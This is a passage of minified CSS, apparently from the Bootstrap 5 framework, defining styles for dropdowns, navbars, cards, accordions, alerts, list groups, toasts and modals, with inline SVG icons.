1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem 